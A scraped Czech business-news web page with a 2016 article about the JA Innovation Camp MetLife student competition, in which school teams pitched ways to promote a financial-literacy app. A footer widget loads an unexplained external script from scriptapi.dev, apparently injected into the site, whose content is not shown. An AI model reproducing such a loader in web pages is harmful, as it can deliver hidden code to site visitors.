href="https://www.mamnapad.cz/category/technologie/" class=" dropdown-item">Technologie</a>	<li id="menu-item-8157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8157 nav-item"><a href="https://www.mamnapad.cz/category/investicni-prilezitosti/" class=" dropdown-item">Investiční příležitosti</a></ul>
</li>
</ul></div>
									                        <ul class="social-links text-right">

                        </ul>
					                    <!-- end social links -->

                    <div class="nav-search-area">
						                            <div class="header-search-icon">
                                <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                                   title="popup modal for search"><i
                                            class="ts-icon ts-icon-search1"></i></a>
                            </div>
						                        <!-- xs modal -->
                        <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                            <div class="modal-dialog modal-lg">
                                <div class="modal-content">
                                    <div class="xs-search-panel">
										
        <form  method="get" action="https://www.mamnapad.cz/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                    </div>
                                </div>
                            </div>
                        </div><!-- End xs modal --><!-- end language switcher strart -->
                    </div>

				                <!-- Site search end-->


            </nav>
        </div><!-- container end-->
    </div>
</header>


<div class="tranding-bg-white trending-light bg-gray">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Nejpopulárnější            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se vyplatí</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani ne 1,5 roce s XDIGRem získali přes 54 milionů z burzy</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024 potvrzují, že v Česku vede e-mailing</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt od VR Group ukazuje, v čem může být wargaming užitečný při výuce</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			                <div class="tp-control">
                    <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
                        <i class="ts-icon ts-icon-angle-left"></i>
                    </a>
                    <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
                        <i class="ts-icon ts-icon-angle-right"></i>
                    </a>
                </div>
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.mamnapad.cz">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.mamnapad.cz/category/startup/>Startupy</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>Na Innovation Campu&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-4519" class="post-content post-single post-4519 post type-post status-publish format-standard has-post-thumbnail hentry category-startup">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		Na Innovation Campu se utkaly týmy z čelé ČR
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.mamnapad.cz/category/startup/"
               style=" background-color:#fc4a00;color:#ffffff "
               >
               <span class="before" style="background-color:#fc4a00;color:#ffffff "></span>Startupy<span class="after" style="background-color:#fc4a00;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"><img data-del="avatar" src='https://www.mamnapad.cz/wp-content/uploads/2020/06/AdamNovak-300x300-1-150x150.jpg' class='avatar pp-user-avatar avatar-55 photo ' height='55' width='55'/><a href="https://www.mamnapad.cz/author/admnov/">Adam Novák</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        27. 6. 2016</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid" src="https://www.mamnapad.cz/wp-content/uploads/2016/06/metlife-1-850x560.png"
                 alt=" Na Innovation Campu se utkaly týmy z čelé ČR">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Vymyslet realizovatelný projekt, kolektivně rozvinout a prosadit inovativní nápad a úspěšně ho obhájit před odborníky. To a mnohem víc si mohlo v praxi vyzkoušet 69 studentů z 11 středních škol z celé ČR v rámci 2. ročníku speciální soutěže JA Innovation Camp MetLife 2016. V unikátním dvoudenním klání studentských projektových týmů, jež proběhlo 7. a 8. června 2016 v Průhonicích u Prahy, zvítězil tým, který propojil propagaci testů finanční gramotnosti pro mladé s podporou charitativních projektů. Akci zorganizovaly pojišťovna MetLife a nezisková vzdělávací organizace JA Czech.</p>
<p><span id="more-4519"></span></p>
<p>Innovation Camp dal stejně jako vloni studentům možnost řešit reálný problém ze sféry byznysu, který jim zadal generální partner soutěže, pojišťovna MetLife. „Jedenáct týmů po šesti studentech spolupracovalo pod vedením mentorů z řad zaměstnanců MetLife a zpracovalo návrhy, jak nejlépe propagovat novou aplikaci Snoopyho testovárna, která testuje úroveň finanční gramotnosti. Tyto projekty měly být realizovatelné a konkurenceschopné. Studenti tak měli možnost si vyzkoušet týmovou spolupráci a rozvinout kreativní a inovativní myšlení,“ popisuje Josef Müller, výkonný ředitel organizace JA Czech.</p>
<p>Studenti předvedli skutečně velké nasazení i nevšední nápady. Porotu nejvíce zaujal návrh prezentovaný studenty ze škol v Praze, Táboře, Opavě a Jičíně, který spojil propagaci aplikace s možností získat za úspěšné otestování body. Ty by bylo možné symbolicky přeměnit na peníze, které budou věnovány vybrané charitativní organizaci. „Studenti prokázali opravdu velké kreativní schopnosti i praktický pohled na zadaný problém a připravili velmi zajímavý a profesionálně prezentovaný projekt,“ chválí vítěze soutěže Innovation Camp Iva Musilová, předsedkyně poroty a marketingová manažerka pojišťovny MetLife. Jako odměnu za vítězství získal každý člen týmu velkého plyšového Snoopyho i další ceny. Ale především možnost stínovat top manažery MetLife – strávit celý pracovní den po jejich boku a vyzkoušet si, jak to ve světě velkých společností chodí.</p>
<p><strong>Klání nejnadanějších studentů</strong><br />
Členové poroty, složené z profesionálů na vzdělávání, komunikaci (marketing, PR a reklamu) a produktové pojišťovnictví, se shodují, že všechny projekty měly vysokou úroveň a bylo velmi obtížné vybrat vítěze. Hodnocen byl nápad, kreativita a originalita řešení, úroveň prezentace i realizovatelnost projektu, ale také týmová spolupráce a nasazení. Mezi zajímavé návrhy patřily například projekt #Nebuď negramotný nebo nápad na propagaci finanční gramotnosti prostřednictvím online hry Zastav zombie apokalypsu, odkazující na zombie finanční negramotnosti. Své nejnadanější studenty do klání vyslalo 11 středních škol. Účastníci byli náhodným losem rozděleni do týmů, jejichž součástí byl vždy jeden člen JA Alumni a jeden zaměstnanec pojišťovny MetLife v roli mentora. Studenti tak mohli čerpat inspiraci a zkušenosti od sebe navzájem i od zkušených profesionálů.</p>
<p>„Je zřejmé, že účastníci soutěže oceňují možnost prověřit v praxi své znalosti a vyzkoušet si řešení reálné obchodní otázky. Je to příležitost získat praktické zkušenosti a rozvinout užitečné dovednosti, které zaměstnavatelé vyžadují, ale absolventům často chybí,“ upozorňuje Iva Musilová. A právě to je smyslem soutěže Innovation Camp. Na rozdíl od 1. ročníku byl tentokrát camp dvoudenní a kromě soutěže nabídl studentům další aktivity, které podporují schopnost spolupráce v týmu, kreativního myšlení a improvizace. To se soutěžícím hodilo také při prezentaci jejich projektů. „Je to úplně šílené, protože jsme si nevěřili, že bychom v takové konkurenci mohli obstát. Je to obrovské překvapení. Možná jsme uspěli proto, že jsme dokázali skvěle spolupracovat a zapojit všechny členy týmu. Protože jsme se na začátku vůbec neznali, byla to pro nás obrovská zkušenost, stejně jako celý pobyt na Innovation Campu,“ svěřila se členka vítězného týmu, Tereza Tkáčová ze Slezského gymnázia Opava.</p>
<p><em>Zdroj: TZ MetLife</em></p>
        <div class="post-footer clearfix">
			        </div> <!-- .entry-footer -->

		    </div> <!-- end entry-content -->
</div> <!-- end post-body -->
                            </article>

																					
							    <div class="ts-related-post">

        <div class="section-heading heading-style3">
            <h3 class="mb-25">
				Related post            </h3>
        </div>
        <div class="popular-grid-slider swiper-container">
            <div class="swiper-wrapper">
				                        <div class="swiper-slide">
                            <div class="item post-block-style post-9691 post type-post status-publish format-standard has-post-thumbnail hentry category-podnikani tag-datovka tag-moje-datova-schranka tag-mojedatovka">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">
										<img width="800" height="457" src="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1024x585.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-300x171.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-768x439.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-1536x878.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-2048x1170.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/podnikani/"
            style="background-color:block_highlight_color;color:#ffffff"
    >

		Podnikání
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/">Datová schránka: jak funguje a proč se...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      21. 11. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9671 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-finance category-investice tag-nemovitosti tag-zpetny-leasing tag-zpetny-leasing-nemovitosti">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">
										<img width="800" height="534" src="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-1024x683.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-300x200.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-768x513.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032.jpg 1254w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/finance/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Finance
    </a>


	                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/">Prodám, zůstanu, koupím zpět. Jak funguje zpětný...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      14. 8. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9663 post type-post status-publish format-standard has-post-thumbnail hentry category-byznys-inovace category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/web-MAMNAPAD-1920x1080-1.jpg 1920w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/byznys-inovace/"
            style="background-color:#fc4a00;color:#ffffff"
    >

		Byznys
    </a>


	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/na-zacatku-byl-napad-a-po-ani-ne-15-roce-s-xdigrem-ziskali-pres-54-milionu-z-burzy/">Na začátku byl nápad a po ani...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      30. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9655 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">
										<img width="800" height="448" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1024x574.jpeg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-300x168.jpeg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-768x430.jpeg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-1536x861.jpeg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ilustracni-foto-zdroj-Adobe-Stock-2048x1148.jpeg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/zapomente-na-site-statistiky-za-rok-2024-potvrzuji-ze-v-cesku-vede-e-mailing/">Zapomeňte na sítě. Statistiky za rok 2024...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					                        <div class="swiper-slide">
                            <div class="item post-block-style post-9650 post type-post status-publish format-standard has-post-thumbnail hentry category-tiskove-zpravy">
                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">
										<img width="800" height="450" src="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg" class="img-fluid wp-post-image" alt="" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1024x576.jpg 1024w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-300x169.jpg 300w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-768x432.jpg 768w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-1536x864.jpg 1536w, https://www.mamnapad.cz/wp-content/uploads/2025/06/Ukazka-mozneho-vyuziti-WG-Table-v-praxi-2048x1152.jpg 2048w" sizes="(max-width: 800px) 100vw, 800px" />                                    </a>
                                    <div class="grid-cat">
										

	
    <a
            class="post-cat"
            href="https://www.mamnapad.cz/category/tiskove-zpravy/"
            style="background-color:;color:#ffffff"
    >

		Tiskové zprávy
    </a>

                                    </div>
                                </div>
                                <div class="post-content">
                                    <h3 class="post-title"><a
                                                href="https://www.mamnapad.cz/valecne-hry-nejen-do-valky-novy-projekt-od-vr-group-ukazuje-v-cem-muze-byt-wargaming-uzitecny-pri-vyuce/">Válečné hry nejen do války: Nový projekt...</a>
                                    </h3>
                                    <span class="post-date-info">
                                      <i class="ts-icon ts-icon-clock-regular"></i>
                                      6. 6. 2025                                    </span>
                                </div>
                            </div>
                        </div>
					            </div>
        </div>
		    </div>

<div id="comments_4519" class="blog-post-comment">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/innovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu/#respond" style="display:none;">Cancel reply</a></small></h3>
			<p class="must-log-in">
			You must be <a href="https://www.mamnapad.cz/wp-login.php?redirect_to=https%3A%2F%2Fwww.mamnapad.cz%2Finnovation-camp-2016-metlife-jiz-podruhe-podporil-rozvoj-ceskych-studentu%2F">logged in</a> to post a comment.
			</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
						                    </div> <!-- .col-md-8 -->
					

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar" role="complementary">
         <div id="custom_html-5" class="widget_text widget widget_custom_html"><h3 class="widget-title"> <span class="title-angle-shap">Zajímavé odkazy</span></h3><div class="textwidget custom-html-widget"><ul>
	<li><a href="https://sidlofirmypraha5.cz" title="Sídlo firmy Praha" target="_blank">sídlo firmy</a></li>
		<li><a href="https://sidlofirmypraha5.cz/sluzby/zalozeni-firmy" title="založení s.r.o." target="_blank">založení s.r.o.</a></li>
	<li><a href="https://www.invester.cz" target="_blank">Investování pro každého - INVESTER</a></li>
	<li><a href="https://mataharisalon.cz/cs">erotické masáže</a> MATAHARI SALON</li>
	<li><a href="https://datoschranky.cz/" title="Datová schránka">Datová schránka</a>
	</li>	
</ul></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7447429883324136"
     crossorigin="anonymous"></script>
<!-- Blog post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7447429883324136"
     data-ad-slot="8340876138"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://sidlofirmypraha5.cz"><img width="300" height="150" src="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png" class="image wp-image-7782  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5-300x150.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/07/sidlofirmypraha5.png 400w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-5" class="widget widget_media_image"><h3 class="widget-title"> <span class="title-angle-shap">Inzerce</span></h3><a href="https://www.mamnapad.cz/inzerce/"><img width="257" height="300" src="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png" class="image wp-image-8280  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2-257x300.png 257w, https://www.mamnapad.cz/wp-content/uploads/2020/08/Jooble-mamnapad-2.png 300w" sizes="(max-width: 257px) 100vw, 257px" /></a></div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><img width="300" height="53" src="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png" class="image wp-image-7466  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-300x53.png 300w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1024x181.png 1024w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-768x136.png 768w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-1536x271.png 1536w, https://www.mamnapad.cz/wp-content/uploads/2020/06/mamnapad-main-logo-2048x362.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="widget_text footer-left-widget"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/mamnapad.js"></script></div></div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="footer-widget footer-center-widget"><h3 class="widget-title"><span>Poslední přidané</span></h3>            <div class="recent-posts-widget post-list-item">
                <div class="post-tab-list">
					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/" rel="bookmark"
                                       title="Datová schránka: jak funguje a proč se vyplatí">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/11/logo-ds-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/podnikani/"
                                                style="color:block_highlight_color"
                                        >
											Podnikání                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/datova-schranka-jak-funguje-a-proc-se-vyplati/"
                                                              rel="bookmark"
                                                              title="Datová schránka: jak funguje a proč se vyplatí">Datová schránka: jak funguje a</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 21. 11. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/" rel="bookmark"
                                       title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://www.mamnapad.cz/wp-content/uploads/2025/08/iStock-641743032-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://www.mamnapad.cz/category/byznys-inovace/"
                                                style="color:#fc4a00"
                                        >
											Byznys                                        </a>
									                                    <h3 class="post-title"><a href="https://www.mamnapad.cz/prodam-zustanu-koupim-zpet-jak-funguje-zpetny-leasing-nemovitosti/"
                                                              rel="bookmark"
                                                              title="Prodám, zůstanu, koupím zpět. Jak funguje zpětný leasing nemovitosti?">Prodám, zůstanu, koupím zpět. Jak</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 14. 8. 2025</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="footer-widget footer-right-widget"><h3 class="widget-title"><span>Sociální sítě</span></h3>		<ul class="footer-social xs-social-list xs-social-list-v6 digiqole-social-list">

							<li><a href="https://www.facebook.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-facebook"></i></a></li>
				
									<li><a href="https://twitter.com/mamnapadcz" target="_blank"><i class="ts-icon ts-icon-twitter"></i></a></li>
				
				
				
				
									<li><a href="https://www.linkedin.com/company/mamnapadcz/" target="_blank"><i class="ts-icon ts-icon-linkedin"></i></a></li>
																																
				
												
											</ul><!-- Footer social end -->

		</div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> &copy; 2020. Všechna práva vyhrazena. Vytvořeno v <a href="https://www.investermedia.cz">INVESTER MEDIA</a>
<br>
<a href="/cookies">Cookies</a> | <a href="/zpracovani-osobnich-udaju">Zpracování osobních údajů</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/digiqole-child\/*","\/wp-content\/themes\/digiqole\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style type="text/css"></style>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.mamnapad.cz\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"4068d88212","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://www.mamnapad.cz/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.2.3" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [true]
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://www.mamnapad.cz/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://www.mamnapad.cz/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
